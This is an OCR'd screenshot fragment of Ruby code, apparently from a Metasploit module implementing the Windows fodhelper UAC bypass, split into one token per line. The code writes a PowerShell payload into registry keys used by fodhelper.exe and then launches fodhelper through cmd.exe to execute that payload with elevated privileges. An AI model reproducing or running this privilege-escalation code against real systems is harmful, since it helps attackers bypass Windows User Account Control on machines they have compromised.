
EXEC_REG_VAL
,
 cmd
,
EXEC_REG_VAL_TYPE
,
registry_view
)
registry_setvaldata
(
FODHELPER_WRITE_KEY
,
payload_value
,
 psh_payload
,
EXEC_REG_VAL_TYPE
,
 registry_view
)
# Calling fodhelper.exe through 
cmd.exe allow us to launch it from 
either x86 or x64 session arch.
    cmd_path 
=
expand_path
(
commspec
)
    cmd_args 
=
expand_path
(
"/c 
#
{
FODHELPER_PATH
}
"
)
print_status
(
"Executing payload: 
#
{
cmd_path
}
#{
cmd_args
}
"
)
# We can't use cmd_exec here 
because it blocks, waiting for a 
result.